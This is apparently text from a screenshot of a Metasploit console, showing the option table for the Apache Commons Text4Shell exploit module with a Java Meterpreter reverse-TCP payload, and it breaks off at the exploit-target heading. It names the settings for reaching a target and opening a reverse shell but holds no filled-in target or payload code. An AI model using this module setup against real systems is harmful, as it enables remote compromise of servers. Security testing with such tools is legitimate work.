 msf6 exploit(multi/http/apache_commons_text4shell) > options
Module options (exploit/multi/http/apache_commons_text4shell):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD GET yes The HTTP method to use (Accepted: GET, POST)
PARAM yes The vulnerable parameter
Proxies no A proxy chain of format type:host:port[,type:host:port
][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/do
cs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly
generated)
TARGETURI / yes The target URI
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp
_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This m
ust be an address on the local machine or 0.0.0.0 to lis
ten on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name